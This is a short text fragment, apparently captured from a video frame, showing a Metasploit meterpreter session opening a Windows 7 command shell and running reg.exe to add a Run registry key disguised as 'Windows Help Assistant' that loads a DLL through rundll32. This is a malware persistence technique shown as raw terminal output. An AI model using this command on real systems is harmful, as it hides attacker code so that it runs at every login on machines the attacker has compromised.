 meterpreter > shell
Process 800 created.
Channel 11 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>"C:\Windows\System32\reg.exe" ADD "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v "Windows H
elp Assistant" /t REG_SZ /d "rundll32.exe "C:\Windows\SysWOW64\0409\Assistant.dll",workerInstance" /f